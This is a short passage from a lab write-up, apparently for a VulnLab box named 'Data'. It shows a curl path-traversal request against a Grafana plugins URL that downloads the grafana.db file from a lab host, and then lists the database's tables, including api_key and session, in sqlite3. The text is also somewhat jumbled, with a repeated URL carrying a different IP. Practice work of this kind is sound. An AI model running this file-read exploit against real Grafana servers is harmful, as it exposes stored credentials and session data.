 sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/Data]$ curl --path-as-is http://10.10.68.81:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 584k 100 584k 0 0 40221 0 0:00:14 0:00:14 --:--:-- 44996
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/Data]$ sqlite3 ./grafana.db
SQLite version 3.45.2 2024-03-12 11:06:23
Enter ".help" for usage hints.
sqlite> .table
alert login_attempt
alert_configuration migration_log
alert_instance org
alert_notification org_user
alert_notification_state playlist
alert_rule playlist_item
alert_rule_tag plugin_setting
alert_rule_version preferences
annotation quota
annotation_tag server_lock
api_key session
cache_data short_url
dashboard star
dashboard_acl tag
dashboard_provisioning team
dashboard_snapshot team_member
http://10.10.11.183:3000/public/plugins/alertlist/../..
/../../../../../../var/lib/grafana/grafana.db -o grafana.db
Using the above curl command we can able to download the database file